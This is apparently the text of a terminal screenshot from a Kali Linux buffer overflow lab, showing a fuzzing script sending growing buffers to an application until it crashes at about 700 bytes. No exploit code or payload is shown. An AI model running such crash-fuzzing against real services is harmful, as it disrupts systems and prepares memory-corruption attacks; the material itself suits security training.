 ┌──(kali㉿kali)-[/media/sf_VBoxShared/Buffer Overflow/Python Scripts]
└─$ python 1fuzzer.py
[+] Sending 1 bytes...
[+] Done
[+] Sending 100 bytes...
[+] Done
[+] Sending 200 bytes...
[+] Done
[+] Sending 300 bytes...
[+] Done
[+] Sending 400 bytes...
[+] Done
[+] Sending 500 bytes...
[+] Done
[+] Sending 600 bytes...
[+] Done
[+] Sending 700 bytes...
[!] Unable to connect to the application. You may have crashed it.